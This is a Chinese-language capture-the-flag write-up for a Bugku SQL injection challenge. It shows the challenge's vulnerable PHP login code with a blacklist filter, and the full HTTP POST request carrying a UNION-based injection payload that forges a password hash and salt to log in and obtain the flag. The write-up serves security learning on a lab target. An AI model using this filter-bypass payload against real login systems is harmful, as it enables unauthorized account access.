bugku 406 sqli-0x1i writeup
启动场景后打开网址
查看源代码, 发现隐藏页面
访问隐藏页面

代码如下
1<?php
2error_reporting(0);
3error_log(0);
4
5require_once("flag.php");
6
7function is_trying_to_hak_me($str)
8{
9 $blacklist = ["' ", " '", '"', "`", " `", "` ", ">", "<"];
10 if (strpos($str, "'") !== false) {
11 if (!preg_match("/[0-9a-zA-Z]'[0-9a-zA-Z]/", $str)) {
12 return true;
13 }
14 }
15 foreach ($blacklist as $token) {
16 if (strpos($str, $token) !== false) return true;
17 }
18 return false;
19}
20
21if (isset($_GET["pls_help"])) {
22 highlight_file(__FILE__);
23 exit;
24}
25
26if (isset($_POST["user"]) && isset($_POST["pass"]) && (!empty($_POST["user"])) && (!empty($_POST["pass"]))) {
27 $user = $_POST["user"];
28 $pass = $_POST["pass"];
29 if (is_trying_to_hak_me($user)) {
30 die("why u bully me");
31 }
32
33 $db = new SQLite3("/var/db.sqlite");
34 $result = $db->query("SELECT * FROM users WHERE username='$user'");
35 if ($result === false) die("pls dont break me");
36 else $result = $result->fetchArray();
37
38 if ($result) {
39 $split = explode('$', $result["password"]);
40 $password_hash = $split[0];
41 $salt = $split[1];
42 if ($password_hash === hash("sha256", $pass.$salt)) $logged_in = true;
43 else $err = "Wrong password";
44 }
45 else $err = "No such user";
46}
47?>
48
49<!DOCTYPE html>
50<html>
51<head>
52 <title>Hack.INI 9th - SQLi</title>
53</head>
54<body>
55 <?php if (isset($logged_in) && $logged_in): ?>
56 <p>Welcome back admin! Have a flag: <?=htmlspecialchars($flag);?><p>
57 <?php else: ?>
58 <form method="post">
59 <input type="text" placeholder="Username" name="user" required>
60 <input type="password" placeholder="Password" name="pass" required>
61 <button type="submit">Login</button>
62 <br><br>
63 <?php if (isset($err)) echo $err; ?>
64 </form>
65 <?php endif; ?>
66 <!-- <a href="/?pls_help">get some help</a> -->
67</body>
68</html>

分析sql语句,可构建sql语句强制查询自定义密码,先构建hash,密码明文是passwd,salt为salt1

构建请求
1POST / HTTP/1.1
2Host: 82.157.146.43:10106
3Content-Length: 124
4Cache-Control: max-age=0
5Upgrade-Insecure-Requests: 1
6Origin: http://82.157.146.43:10106
7Content-Type: application/x-www-form-urlencoded
8User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
9Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10Referer: http://82.157.146.43:10106/
11Accept-Encoding: gzip, deflate
12Accept-Language: zh-CN,zh;q=0.9
13Connection: close
14
15user=1'union all select'1','6262396e9a9c0909843c099956acb95e35b2c49bd2496c7cbe22d4689a04aaef$salt1'order by 1--'&pass=passwd
得到flag